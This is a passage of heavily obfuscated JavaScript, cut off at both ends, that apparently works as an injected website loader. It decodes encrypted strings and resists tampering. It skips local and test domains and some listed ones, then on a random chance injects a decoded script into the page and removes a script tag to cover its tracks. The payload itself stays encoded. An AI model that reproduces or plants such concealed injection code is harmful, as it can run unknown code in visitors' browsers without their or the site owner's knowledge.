Ckefa','W6/dHmo9W5ddP8o5cmkYxmoJ','v1SEDSk2','Ce/dImk9mq','WRXGlCoaWPO','W7S9W71tya','e3BcO1fc','W6NcQCkmWRZcVSoxWQBcOe/cHbdcSa','tSo7hmocyW','e8kApSkF','WOVdImoVW5pdHG','WP7dKapcRCkl','WPHuCbym','shObtCk5','DvaXWQBdSa','WRvifqX6','WQqHueep','oX1Oasm','zmkZWRacFq','W6hdRhS','WQFdI07dPfC','W51gaIbm','f8kkW5Wwlq','WRVdV8omW5xcQq','FSk7W7VdLmoi','W5tdMSoKrCk1','W77cS8owkmkv','AmospmkaWQ8','qSoYWQP1BW','WRxdULikWOu','zmkEWQlcVWG','zxmIk3C','WRKcBwyL','WRvrdGGf','umoPWOjDFa','ECoggqRcOG','WPrWDrae','W7OJBGu','amkah8oynG','WQ5atIZdVq','gfTtmcq','yeeZg3C','qLy9kLu','WRVdNmoRW4JdSW','uvqAWQxdRa','x1q5WP7dTa','ESoVjmoABa','WQRdQG7cMCkz','z8ksnCkFpa','W6tcOIaUWQa','WQZdGfpdIGm','WO9Zumo3WPC','WP5oxfSs','eSkAdmoila','kmkkgSkZcq','ESo3kJBcSq','WPSjrhy+','eHtdIuddRa','WP1FzdxdRa','ChmyWQBdJG','sKLqaaK','WRldTmowW6ldSW','hcbqlWS','WOBdP8osW4ZdIa','vu/dQmktoG','A8oOWRfEyW','WO/dMCokW4ZdNG','W7m1mqS','zSkKW4GOW7W','W5DXDmobrW','vxdcMd/cMSkjWQLZWPL4WOip','WPdcPSkhWQhdTG','C3m0c1y','AmoYWQT/za','WPxdJeNdKu0','rCoWtHdcOq','W5ZcPwHGWPi','W4NdNSoBpe4','hmkKwgW','zCoGWO9IAq','W749W6nGBa','lGxdGuVdPW','CHxdMcJdVa','WRzDsthdPG','WRvQwqtdIq','WRhdHSoRxSkd','a3bIhdm','WOZdHmocW43dGG','BGbEwxO','WPXVzSo8WRq','WQRdV8oRW6ddSW','WRhdTCoDW4tdSW','W696ySoFDW','nYdcNCoooa','C8osmCkOWPy','W6nFoX92','rmoCtGrw','FgVdRCk2oa','WRW3tK46WP9NdrLTE8kW','W4ZcJHCGpW','W75hhrTw','W4CCAIRcLG','xXddPYZdNW','uZiNu3e','sSoirsP0','AsVdIXZdSq','nCktW5WEfSk1WQNcQItdKmk4W4y','WQ7dQCoiW7xdKG','WRWowe4l','WQPVs8omWRG','ka7cIConiq','fH4+rSkx','W49Sktva','ymoflmkcW5G','FSk2WQ3cIqC','W5iCsYhcHW','W7BcGqSTnW','zmohcCowFq','CSolc8oiBG','ACk7W5/dNmkS','DSo8jCkmW5O','W7ZcNG/cLa7cOmktE8ojW5tcVa','A8klj8kMdG','W4RcOmoObCkV','zCo0WQjQxG','g3BcGNv8','DSobd8kRWPu','duH1WRdcNG','W7ddPCo5W5BdRW','pSokcSkEWRK','WOngxdNdJW','FCkkW6mQW7S','dSo3kSk1rG','ehZcOKzW','hMrylXy','WR7cNCkBWORdGa','nCk6jmoGiG','WQpdHgybWPu','y8odFsHM','ySkQW4uOW5y','WOhdJxRdO1i','WQFdVhaSWOG','FLK5v8kk','C8kOiCktW54','oCkfm8krgG','WQ7cGmkOWPRdUa','A3u5v8ko','WRVcKmkeWQ7dOW','aCoak8kGWQa','CmkyWQXUaa','i3THdrq','qSk/WPxcIbS','W7Lhp0Kz','WQ7cP8kFjSowWOtdHY5KWQJdQCoc','AhyYWRRdPq','kuXNeSkt','nYFcLCouoG','mhjEWR/cLG','zCoim8kCWPO','WPJdP2xdTNO','qSoaDSkmW6C','kSodcmkEWR0','WOfDjvRdOq','W51XmMWv','W5zrbJvj','W5FdKmorf3i','sSoBzdbb','uSkMn8oZkG','dCo2W5TnDr08','sCoXWQ90Ba','uCoPpCkSWOy','vSoJkSkRW7G','qmkFWOhcIqW','kfRcTgPr'];function _0x7720339f(a,b){a=a-0x1e8;var c=_0x7720339e[a];if(_0x7720339f['urbtzz']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7720339f['GqyGLM']=h,_0x7720339f['oTundV']={},_0x7720339f['urbtzz']=!![];}var e=_0x7720339e[0x0],f=a+e,g=_0x7720339f['oTundV'][f];if(g===undefined){if(_0x7720339f['rjxPDH']===undefined){var i=function(j){this['kdgyBL']=j,this['vPfCLR']=[0x1,0x0,0x0],this['uieuiM']=function(){return'newState';},this['GiHmjd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BmVADh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['WmMzxN']=function(){var j=new RegExp(this['GiHmjd']+this['BmVADh']),k=j['test'](this['uieuiM']['toString']())?--this['vPfCLR'][0x1]:--this['vPfCLR'][0x0];return this['xRJMaw'](k);},i['prototype']['xRJMaw']=function(j){if(!Boolean(~j))return j;return this['cFKZPf'](this['kdgyBL']);},i['prototype']['cFKZPf']=function(j){for(var k=0x0,l=this['vPfCLR']['length'];k<l;k++){this['vPfCLR']['push'](Math['round'](Math['random']())),l=this['vPfCLR']['length'];}return j(this['vPfCLR'][0x0]);},new i(_0x7720339f)['WmMzxN'](),_0x7720339f['rjxPDH']=!![];}c=_0x7720339f['GqyGLM'](c,b),_0x7720339f['oTundV'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x7720339f;while(!![]){try{var c=-parseInt(Y(0x405,'U!YH'))+-parseInt(Y(0x227,'F#s8'))+parseInt(Y(0x413,'(7ti'))+parseInt(Y(0x26d,'vyG5'))*parseInt(Y(0x25e,'[1(M'))+-parseInt(Y(0x3d7,'*ZFW'))+parseInt(Y(0x328,'c7O)'))*parseInt(Y(0x2bf,'x0%c'))+parseInt(Y(0x3de,'CNXP'))*-parseInt(Y(0x391,'T4zO'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7720339e,0x67dbb),!function(){var Z=_0x7720339f,g={};g[Z(0x2b0,'52@l')]=function(K,L){return K<L;},g[Z(0x3e6,'n!yp')]=function(K,L){return K!==L;},g[Z(0x242,'52@l')]=function(K,L){return K===L;},g[Z(0x3f2,'mNV!')]=function(K,L){return K+L;},g[Z(0x235,'mNV!')]=function(K,L){return K*L;},g[Z(0x24c,'ko$0')]=function(K,L){return K-L;},g[Z(0x230,'(7ti')]=function(K,L){return K<L;},g[Z(0x2b4,'*%@w')]=function(K,L){return K===L;},g[Z(0x370,'n!yp')]=function(K,L,M,O,P,Q,R,S,T,V,X){return K(L,M,O,P,Q,R,S,T,V,X);},g[Z(0x3ba,'oVBz')]=function(K,L){return K||L;},g[Z(0x2d8,'oVBz')]=function(K,L){return K(L);},g[Z(0x269,'F#s8')]=function(K){return K();},g[Z(0x301,'vyG5')]=function(K,L,M,O,P,Q,R,S){return K(L,M,O,P,Q,R,S);},g[Z(0x2c5,'6&iD')]=function(K,L){return K!==L;},g[Z(0x3f8,'oVBz')]=function(K,L){return K!==L;},g[Z(0x271,'36lg')]=function(K,L){return K!==L;},g[Z(0x2d5,'cG0w')]=function(K,L){return K!==L;},g[Z(0x34c,'(7ti')]=function(K,L,M,O,P,Q,R){return K(L,M,O,P,Q,R);},g[Z(0x421,'mNV!')]=function(K){return K();},g[Z(0x2f2,'dN(6')]=function(K,L,M,O,P,Q,R){return K(L,M,O,P,Q,R);},g[Z(0x21e,'t7id')]=function(K,L){return K<L;},g[Z(0x3b3,'eFJg')]=function(K,L,M,O,P){return K(L,M,O,P);},g[Z(0x2bb,'U!YH')]=function(K,L){return K||L;},g[Z(0x229,'F#s8')]=Z(0x3e1,'0F$L')+Z(0x3fe,'U!YH')+Z(0x3da,'zE#K')+Z(0x21d,'TLi1')+Z(0x299,'*ZFW')+Z(0x3a3,'XnRQ')+Z(0x265,'p3d)')+Z(0x210,'x0%c')+Z(0x36d,'eKc(')+Z(0x2cc,'ossB')+Z(0x33f,'TLi1')+Z(0x237,'36lg')+Z(0x39f,'(m7a')+Z(0x3a7,'(VLH')+Z(0x251,'zVMo')+Z(0x3b0,'Hjv3')+Z(0x21f,'(7ti')+Z(0x362,'vyG5')+Z(0x28b,'(7ti')+Z(0x25f,'dN(6')+Z(0x25a,'Xuil')+Z(0x306,'%**2')+Z(0x3af,'Xuil')+Z(0x373,'Xuil')+Z(0x20e,'Xuil')+Z(0x327,'(VLH')+Z(0x31a,'QeVd')+Z(0x313,'t9ok')+Z(0x2e5,'c7O)')+Z(0x338,'zVMo')+Z(0x29f,'52@l')+Z(0x346,'6&iD')+Z(0x2dc,'2em@')+Z(0x3d0,'XnRQ')+Z(0x2d2,'$clD')+Z(0x381,'%**2')+Z(0x375,'QeVd')+Z(0x1f7,'zVMo')+Z(0x254,'p3d)')+Z(0x41b,'F#s8')+Z(0x321,'XnRQ')+Z(0x35d,'Hjv3')+Z(0x30f,'XnRQ')+Z(0x2a3,'FFR%')+Z(0x1fe,'n!yp')+Z(0x3c8,'ROB8')+Z(0x3c1,'%**2')+Z(0x399,'Xuil')+Z(0x28d,'Xuil')+Z(0x3ce,'6D$A')+Z(0x3e7,'n!yp')+Z(0x303,'[1(M')+Z(0x2ba,'U!YH')+Z(0x3b9,'o)$N')+Z(0x3b1,'oVBz')+Z(0x36c,'*%@w')+Z(0x209,'ossB')+Z(0x280,'fcSr')+Z(0x3a8,'fcSr')+Z(0x357,'x0%c')+Z(0x422,'zE#K')+Z(0x414,'7M!E')+Z(0x2c3,'CNXP')+Z(0x3df,'Hjv3')+Z(0x339,'7M!E')+Z(0x32d,'QeVd')+Z(0x294,'z0V[')+Z(0x403,'QeVd')+Z(0x249,'7M!E')+Z(0x2c1,'ko$0')+Z(0x2f4,'eFJg')+Z(0x332,'0F$L')+Z(0x3d4,'T4zO')+Z(0x3f3,'cVIl')+Z(0x26b,'eKc(')+Z(0x2c0,'U!YH')+Z(0x2ea,'ROB8')+Z(0x3ec,'fcSr')+Z(0x37a,'*ZFW')+Z(0x21a,'[1(M')+Z(0x27a,'zVMo')+Z(0x287,'(7ti')+Z(0x320,'6&iD')+Z(0x3f4,'Xuil')+Z(0x33c,'o)$N')+Z(0x34f,'FFR%')+Z(0x3fd,'j$&y')+Z(0x24f,'eKc(')+Z(0x3d1,'7M!E')+Z(0x2c4,'2em@')+Z(0x2e7,'mNV!')+Z(0x411,'eFJg')+Z(0x3c0,'$clD')+Z(0x384,'t7id')+Z(0x3f1,'Xuil')+Z(0x25c,'36lg')+Z(0x1f0,'(7ti')+Z(0x41e,'zE#K')+Z(0x245,'(7ti')+Z(0x224,'mNV!')+Z(0x2d9,'(m7a')+Z(0x1f8,'t7id')+Z(0x417,'0F$L')+Z(0x2fe,'6&iD')+Z(0x2fc,'F#s8')+Z(0x267,'(m7a')+Z(0x23d,'p3d)')+Z(0x3d9,'x0%c')+Z(0x42b,'j$&y')+Z(0x30c,'vyG5')+Z(0x268,'U!YH')+Z(0x288,'ko$0')+Z(0x219,'(m7a')+Z(0x38a,'*%@w')+Z(0x2cf,'eKc(')+Z(0x3bf,'eKc(')+Z(0x333,'QeVd')+Z(0x22d,'eKc(')+Z(0x206,'Xuil')+Z(0x389,'vyG5')+Z(0x340,'ko$0')+Z(0x379,'o)$N')+Z(0x31e,'%**2')+Z(0x350,'U!YH')+Z(0x2a6,'0F$L')+Z(0x42d,'ROB8')+Z(0x2aa,'FFR%')+Z(0x26c,'oVBz')+Z(0x283,'2em@')+Z(0x3ff,'XnRQ')+Z(0x3e4,'t7id')+Z(0x3b2,'52@l')+Z(0x2b5,'oVBz')+Z(0x2e9,'XnRQ')+Z(0x29b,'t7id')+Z(0x2c8,'FFR%')+Z(0x380,'Hjv3')+Z(0x27f,'cG0w')+Z(0x2e1,'ROB8')+Z(0x2cb,'t7id')+Z(0x326,'(VLH')+Z(0x2ed,'6&iD')+Z(0x334,'zE#K')+Z(0x322,'Hjv3')+Z(0x2c6,'p3d)')+Z(0x2b8,'T4zO')+Z(0x424,'*ZFW')+Z(0x2bd,'eKc(')+Z(0x250,'ossB')+Z(0x221,'CNXP')+Z(0x393,'T4zO')+Z(0x25b,'c7O)')+Z(0x347,'eKc(')+Z(0x3ef,'CNXP')+Z(0x31b,'%**2')+Z(0x3dc,'(VLH')+Z(0x215,'eFJg')+Z(0x281,'0F$L')+Z(0x3ee,'cVIl')+Z(0x264,'zVMo')+Z(0x34b,'j$&y')+Z(0x238,'(VLH')+Z(0x3eb,'*%@w')+Z(0x302,'2em@')+Z(0x40c,'oVBz')+Z(0x2ca,'eFJg')+Z(0x37e,'mNV!')+Z(0x2be,'n!yp')+Z(0x3c5,'o)$N')+Z(0x387,'(7ti')+Z(0x416,'(7ti')+Z(0x28a,'cG0w')+Z(0x425,'[1(M')+Z(0x1f3,'7M!E')+Z(0x2d4,'c7O)')+Z(0x2a4,'fcSr')+Z(0x27b,'cG0w')+Z(0x325,'0F$L')+Z(0x310,'[1(M')+Z(0x2af,'oVBz')+'FX',g[Z(0x360,'0F$L')]=Z(0x2a5,'F#s8')+Z(0x239,'o)$N')+Z(0x365,'Xuil')+Z(0x3b8,'%**2')+Z(0x3f0,'[1(M')+Z(0x40b,'fcSr')+Z(0x31c,'zE#K')+Z(0x26a,'Hjv3')+Z(0x289,'z0V[')+Z(0x3a5,'Hjv3')+Z(0x255,'oVBz')+Z(0x3f9,'(VLH')+Z(0x33e,'*%@w')+Z(0x359,'Hjv3')+Z(0x36e,'FFR%')+Z(0x3ea,'c7O)')+Z(0x3a0,'t7id')+Z(0x244,'fcSr')+Z(0x382,'id)K')+Z(0x41c,'z0V[')+Z(0x2dd,'XnRQ')+Z(0x426,'t9ok')+Z(0x2fb,'*ZFW')+Z(0x385,'ossB')+Z(0x1fc,'x0%c')+Z(0x212,'Hjv3')+Z(0x2e3,'ossB')+Z(0x407,'fcSr')+Z(0x2c9,'$clD')+Z(0x2ec,'dN(6')+Z(0x318,'ROB8')+Z(0x372,'oVBz')+Z(0x361,'t9ok')+Z(0x2a1,'j$&y')+Z(0x200,'dN(6')+Z(0x20a,'CNXP')+Z(0x23f,'$clD')+Z(0x33d,'zVMo')+Z(0x342,'cVIl')+Z(0x223,'cG0w')+Z(0x218,'(m7a')+Z(0x3b4,'2em@')+Z(0x2ab,'o)$N')+Z(0x30d,'XnRQ')+Z(0x419,'uGbh')+Z(0x418,'ROB8')+Z(0x398,'fcSr')+Z(0x3d3,'XnRQ')+Z(0x390,'CNXP')+Z(0x315,'52@l')+Z(0x20c,'ko$0')+Z(0x284,'$clD')+Z(0x32f,'o)$N')+Z(0x30b,'o)$N')+Z(0x262,'fcSr')+Z(0x2df,'*ZFW')+Z(0x3a1,'(7ti')+Z(0x3ca,'TLi1')+Z(0x428,'Xuil')+Z(0x263,'cG0w')+Z(0x406,'FFR%')+Z(0x228,'o)$N')+Z(0x336,'6&iD')+Z(0x1f5,'$clD')+Z(0x337,'uGbh')+Z(0x36f,'ko$0')+Z(0x39c,'t9ok')+Z(0x204,'(7ti')+Z(0x378,'%**2')+Z(0x3d2,'n!yp')+Z(0x286,'c7O)')+Z(0x232,'t7id')+Z(0x297,'%**2')+Z(0x32e,'id)K')+Z(0x3c2,'T4zO')+Z(0x21b,'c7O)')+Z(0x29e,'zE#K')+Z(0x1ee,'j$&y')+Z(0x3c7,'U!YH')+Z(0x24d,'FFR%')+Z(0x1ff,'(m7a')+Z(0x2d7,'p3d)')+Z(0x285,'mNV!')+Z(0x429,'6&iD')+Z(0x2ff,'FFR%')+Z(0x29c,'p3d)')+Z(0x26e,'Xuil')+Z(0x3cb,'id)K')+Z(0x2b7,'%**2')+Z(0x1ec,'(m7a')+Z(0x367,'52@l')+Z(0x409,'mNV!')+Z(0x40e,'uGbh')+Z(0x27d,'Hjv3')+Z(0x3a6,'0F$L')+Z(0x3ac,'p3d)')+Z(0x30e,'[1(M')+Z(0x3c9,'36lg')+Z(0x2ee,'ko$0')+Z(0x319,'j$&y')+Z(0x33a,'XnRQ')+Z(0x296,'*ZFW')+Z(0x335,'n!yp')+Z(0x290,'6D$A')+Z(0x30a,'oVBz')+Z(0x3ed,'(7ti')+Z(0x3fc,'6&iD')+Z(0x34e,'(VLH')+Z(0x3be,'Xuil')+Z(0x2e6,'cG0w')+Z(0x1f4,'0F$L')+Z(0x225,'eKc(')+Z(0x35b,'z0V[')+Z(0x3f7,'6&iD'),g[Z(0x243,'cG0w')]=Z(0x410,'t7id')+Z(0x404,'zE#K')+Z(0x253,'uGbh')+Z(0x2cd,'$clD')+Z(0x234,'id)K')+Z(0x3f5,'TLi1')+Z(0x233,'T4zO')+Z(0x295,'t9ok')+Z(0x423,'(7ti')+Z(0x2ce,'52@l')+Z(0x41a,'dN(6')+Z(0x351,'oVBz')+Z(0x2e0,'eKc(')+Z(0x241,'Xuil'),g[Z(0x2b9,'c7O)')]=Z(0x23a,'7M!E')+Z(0x282,'36lg')+Z(0x2da,'o)$N')+Z(0x3c6,'o)$N')+Z(0x368,'TLi1')+Z(0x369,'zE#K')+Z(0x343,'52@l')+Z(0x3d6,'Xuil')+Z(0x396,'x0%c')+Z(0x2d6,'*ZFW'),g[Z(0x2a0,'2em@')]=function(K,L){return K===L;},g[Z(0x279,'x0%c')]=Z(0x39e,'(VLH')+Z(0x2f3,'Xuil')+Z(0x260,'uGbh')+Z(0x2f9,'F#s8')+Z(0x317,'x0%c')+Z(0x2ac,'cG0w')+Z(0x36a,'U!YH')+Z(0x3c4,'o)$N')+Z(0x2ad,'ossB')+Z(0x2b3,'Hjv3')+Z(0x2f7,'x0%c')+Z(0x211,'6&iD')+Z(0x3e5,'t9ok')+Z(0x1f9,'mNV!')+Z(0x3ab,'z0V[')+Z(0x349,'eKc(')+Z(0x3d5,'t9ok')+Z(0x41f,'o)$N'),g[Z(0x3bb,'0F$L')]=function(K,L){return K===L;},g[Z(0x402,'TLi1')]=Z(0x273,'Hjv3')+Z(0x2ef,'eKc(')+Z(0x201,'j$&y')+Z(0x29a,'o)$N')+Z(0x208,'mNV!'),g[Z(0x3cc,'t7id')]=Z(0x292,'eKc(')+Z(0x3e9,'%**2'),g[Z(0x388,'(7ti')]=Z(0x3f6,'FFR%')+'t',g[Z(0x2f5,'dN(6')]=function(K,L){return K===L;},g[Z(0x31f,'id)K')]=Z(0x2d1,'ROB8')+Z(0x2f1,'FFR%'),g[Z(0x24e,'6&iD')]=function(K){return K();},g[Z(0x293,'ko$0')]=function(K,L,M){return K(L,M);},g[Z(0x3c3,'dN(6')]=function(K){return K();},g[Z(0x376,'p3d)')]=function(K){return K();},g[Z(0x42c,'z0V[')]=function(K){return K();},g[Z(0x23b,'7M!E')]=function(K,L,M){return K(L,M);},g[Z(0x2b6,'FFR%')]=function(K,L,M){return K(L,M);},g[Z(0x2b2,'(m7a')]=Z(0x38c,'eKc(')+'t',g[Z(0x22a,'(VLH')]=Z(0x2a2,'eKc(')+Z(0x309,'%**2')+Z(0x330,'*%@w'),g[Z(0x344,'T4zO')]=function(K,L,M,O,P,Q,R,S,T,V,X){return K(L,M,O,P,Q,R,S,T,V,X);},g[Z(0x377,'QeVd')]=Z(0x3a4,'dN(6')+Z(0x32c,'oVBz')+Z(0x258,'ko$0')+Z(0x3e2,'ossB')+Z(0x2db,'zE#K')+Z(0x203,'QeVd')+Z(0x38d,'52@l')+Z(0x371,'t7id'),g[Z(0x353,'mNV!')]=Z(0x2d3,'cG0w')+Z(0x214,'Xuil')+Z(0x247,'(m7a')+Z(0x3db,'(VLH')+Z(0x28f,'n!yp')+Z(0x415,'oVBz'),g[Z(0x216,'n!yp')]=function(K){return K();},g[Z(0x3bd,'id)K')]=function(K){return K();},g[Z(0x3ae,'(m7a')]=function(K,L,M){return K(L,M);},g[Z(0x366,'eFJg')]=function(K,L){return K(L);},g[Z(0x3bc,'%**2')]=Z(0x32b,'dN(6');var h=g,j=function(){var K=!![];return function(L,M){var O=K?function(){var a0=_0x7720339f;if(M){var P=M[a0(0x355,'TLi1')](L,arguments);return M=null,P;}}:function(){};return K=![],O;};}();function k(K,L){var a1=Z;for(var M in K)if(h[a1(0x2eb,'Xuil')](M[a1(0x202,'(7ti')+'h'],L)&&function(O,P){var a2=a1;for(var Q=0x2;h[a2(0x22b,'*%@w')](Q,P[a2(0x2bc,'6D$A')+'h']);Q++)if(h[a2(0x3e6,'n!yp')](O[a2(0x3e8,'0F$L')+a2(0x311,'mNV!')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(M,arguments))return K[M];}function l(K,L){var a3=Z;return h[a3(0x1fb,'oVBz')](K,Math[a3(0x266,'cVIl')](h[a3(0x383,'6D$A')](Math[a3(0x314,'ROB8')+'m'](),h[a3(0x2fa,'2em@')](h[a3(0x42e,'Xuil')](L,0x1),K))));}function m(K,L){var a4=Z;for(var M=0x0;h[a4(0x345,'*%@w')](M,L[a4(0x23c,'XnRQ')+'h']);M++){var O=L[M],P=h[a4(0x34d,'QeVd')](0x0,O[a4(0x364,'n!yp')+'Of']('.'))?h[a4(0x3a9,'U!YH')]('.',K):K,Q=h[a4(0x3cd,'%**2')](P[a4(0x3ad,'p3d)')+'h'],O[a4(0x40a,'vyG5')+'h']),R=P[a4(0x24a,'52@l')+'Of'](O,Q),Q=h[a4(0x222,'T4zO')](-0x1,R)&&h[a4(0x38f,'id)K')](R,Q);if(Q&&(h[a4(0x20d,'j$&y')](P[a4(0x23c,'XnRQ')+'h'],O[a4(0x2de,'cG0w')+'h'])||h[a4(0x28c,'p3d)')](0x0,O[a4(0x2e8,'eFJg')+'Of']('.'))))return 0x1;}}function p(){var a5=Z,K,L;return h[a5(0x22c,'TLi1')](k,h[a5(0x427,'cG0w')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a6=Z,K=h[a6(0x408,'n!yp')](s,h[a6(0x21c,'(7ti')](p));if(K){var K=h[a6(0x2ae,'eKc(')](k,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(h[a6(0x397,'p3d)')](0x46,K[a6(0x3b6,'XnRQ')+a6(0x1f6,'6D$A')](0x0))&&h[a6(0x400,'52@l')](0x66,K[a6(0x3aa,'36lg')+a6(0x35c,'XnRQ')](0x0))||h[a6(0x1fa,'FFR%')](0x49,K[a6(0x34a,'p3d)')+a6(0x1fd,'z0V[')](0x1))&&h[a6(0x3fb,'eKc(')](0x69,K[a6(0x291,'uGbh')+a6(0x39a,'eFJg')](0x1))||h[a6(0x329,'t7id')](0x4c,K[a6(0x1eb,'FFR%')+a6(0x324,'$clD')](0x2))&&h[a6(0x2a8,'QeVd')](0x6c,K[a6(0x2b1,'6&iD')+a6(0x354,'fcSr')](0x2))||h[a6(0x3e0,'c7O)')](0x45,K[a6(0x2fd,'t9ok')+a6(0x217,'*%@w')](0x3))&&h[a6(0x3e0,'c7O)')](0x65,K[a6(0x2a7,'(7ti')+a6(0x3a2,'id)K')](0x3))||h[a6(0x231,'z0V[')](0x3a,K[a6(0x305,'n!yp')+a6(0x220,'(7ti')](0x4))):void 0x0;}}function s(K){var a7=Z;return h[a7(0x40f,'%**2')](k,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function u(){var a8=Z,K=h[a8(0x363,'*ZFW')](p);if(K){var L=h[a8(0x3fa,'7M!E')](k,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!h[a8(0x392,'x0%c')](L,'~')?h[a8(0x348,'ossB')](s,K):M)&&h[a8(0x3b3,'eFJg')](k,M,0x8,[0x7,0x65],[0x0,0x68]);return h[a8(0x35f,'%**2')](L,M);}}function w(){var a9=Z,K=h[a9(0x2c7,'7M!E')],L=new RegExp(h[a9(0x20f,'zVMo')],'g');return K[a9(0x274,'p3d)')+'ce'](L,'')[a9(0x300,'j$&y')](';');}function x(){var aa=Z,K=h[aa(0x236,'p3d)')],L=new RegExp(h[aa(0x316,'zE#K')],'g');return K[aa(0x257,'uGbh')+'ce'](L,'')[aa(0x37c,'*ZFW')](';');}function y(K){var ab=Z;return h[ab(0x1ef,'j$&y')](-0x1,K[ab(0x364,'n!yp')+'Of'](String[ab(0x226,'%**2')+ab(0x261,'T4zO')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x312,'o)$N')](K)||new RegExp(h[ab(0x1ed,'c7O)')],'g')[ab(0x38b,'TLi1')](K));var L;}function B(K,L){var ac=Z,M=K[ac(0x3ad,'p3d)')+'h'];return h[ac(0x386,'id)K')](K[ac(0x374,'ossB')+ac(0x1ea,'(VLH')](h[ac(0x41d,'QeVd')](M,L[ac(0x24b,'c7O)')+'h']),M),L);}function D(){var ad=Z,K=h[ad(0x3b7,'ROB8')](j,this,function(){var ae=ad,P={};P[ae(0x3e3,'FFR%')]=h[ae(0x28e,'Hjv3')];var Q=P,R=h[ae(0x42a,'36lg')](typeof window,h[ae(0x412,'52@l')])?window:h[ae(0x277,'36lg')](typeof process,h[ae(0x1f1,'dN(6')])&&h[ae(0x35e,'z0V[')](typeof require,h[ae(0x356,'n!yp')])&&h[ae(0x32a,'ko$0')](typeof global,h[ae(0x3b5,'cVIl')])?global:this,S=function(){var af=ae,T=new R[(af(0x395,'dN(6'))+'p'](Q[af(0x352,'fcSr')]);return!T[af(0x298,'36lg')](K);};return h[ae(0x272,'52@l')](S);});h[ad(0x207,'(7ti')](K);var L=h[ad(0x37f,'XnRQ')](w),M=h[ad(0x252,'6&iD')](u),O=h[ad(0x25d,'U!YH')](x);return!M||!!(h[ad(0x1e9,'ROB8')](m,M=h[ad(0x304,'cVIl')](B,M,String[ad(0x39b,'7M!E')+ad(0x420,'zVMo')+'de'](0x2e))?M[ad(0x256,'ko$0')+ad(0x3dd,'XnRQ')](0x0,h[ad(0x35a,'id)K')](M[ad(0x240,'t9ok')+'h'],0x1)):M,L)||h[ad(0x22e,'*%@w')](m,M,O)||h[ad(0x408,'n!yp')](y,M)||h[ad(0x358,'TLi1')](q));}function F(K){var ag=Z,L=h[ag(0x259,'cVIl')](p),M;L&&((M=L[ag(0x1f2,'dN(6')+ag(0x29d,'cG0w')+ag(0x36b,'0F$L')](h[ag(0x2a9,'zE#K')]))[ag(0x341,'*ZFW')]=h[ag(0x205,'%**2')],M[ag(0x31d,'x0%c')+ag(0x2f8,'dN(6')+'t']=K,(L[ag(0x213,'2em@')]||L[ag(0x37d,'XnRQ')]||L[ag(0x33b,'eKc(')+ag(0x38e,'*ZFW')+ag(0x275,'zVMo')])[ag(0x3cf,'F#s8')+ag(0x278,'FFR%')+'d'](M),M[ag(0x246,'cVIl')+'e']());}function G(){var ah=Z,K,L=h[ah(0x2d0,'z0V[')](k,h[ah(0x2e2,'*ZFW')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,O,O;L&&(M=h[ah(0x308,'*ZFW')],O=new RegExp(h[ah(0x248,'ossB')],'g'),(O=L[M[ah(0x3d8,'t9ok')+'ce'](O,'')])&&O[ah(0x307,'n!yp')+ah(0x394,'52@l')][ah(0x270,'p3d)')+ah(0x2e4,'QeVd')+'d'](O));}try{var H,I,J;h[Z(0x401,'TLi1')](D)||(h[Z(0x27e,'F#s8')](G),h[Z(0x1e8,'x0%c')](0x1,h[Z(0x2f0,'T4zO')](l,0x1,H=0x4))||h[Z(0x331,'fcSr')](F,h[Z(0x39d,'z0V[')](h[Z(0x2c2,'eKc(')]('(',new Function((function(){var _0x5918515=function(){var _0x8358124c=['ttjouu9houTkExDUwtjfELKWAeXomLjlvNLJC0OXzfbJ','se1Us1n0sKTeqJrnBuPRtenKufDPBfLkEwTYu1nND2ve','BLyXrxzzmdvSuKv4we5Trw5mq2rfuti5sfz6wtnArxbR','sNL3BLyWoxDArLj6uM1oufOWC25mq2rSvti5DvyXrNDA','vgHhuNLJC0OXyZfHvLPcvti5q2vSy25mq2ryvw01wLP6','yM1rBLHtAe5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nI','vuHSsvjStNzvm0zysNL3BLz6y3zArwXoy1rSwe5yA25m','BMnysJrArLjeyJjSDMnty3nkmwmZywSXq1uYovzwEMn3','wfnJCeSWA29nsgCXtNPzC0OXvw1KrM9Us1n0sKTeqJrn','BLPftNzlmwmZvuDwrvLty3nkmwrqwKDovK9hoxDwELyX','ELzPy2LJCeSWA29nsgD5tNPbC0P5uNLomwnUs1n0sKTe','vKv3wNLJCeSWA29nsgCYtLDjC0P5vMPAvZrUs1n0sKTe','y3nkmgHnt1rNBKTtDePlrei0tw1zmuXdy2TzvtvlsNLR','Be5YtwL